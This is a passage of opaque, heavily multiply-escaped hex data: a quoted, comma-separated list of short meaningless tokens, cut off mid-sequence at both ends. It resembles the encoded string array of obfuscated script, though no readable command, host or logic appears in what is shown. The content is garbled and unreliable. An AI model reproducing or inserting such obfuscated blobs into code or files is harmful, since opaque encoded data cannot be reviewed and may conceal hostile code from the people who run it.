5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x